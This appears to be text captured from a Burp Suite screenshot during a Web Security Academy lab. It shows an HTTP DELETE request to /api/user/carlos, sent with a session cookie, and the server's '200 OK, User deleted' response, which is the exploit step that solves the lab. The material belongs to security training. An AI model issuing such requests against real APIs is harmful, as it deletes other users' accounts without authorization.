 Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host: 0acc001d0370890280b712b8000c00e1.web-security-academy.net
3 Cookie: session=xOGNTxjHvgO9Z6Pt7CsyBMUOHFGmRPJV
4 Content-Length: 2
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: application/json
11 Accept: */*
12 Origin:
https://0acc001d0370890280b712b8000c00e1.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0acc001d0370890280b712b8000c00e1.web-security-academy.net/a
pi/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
}
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}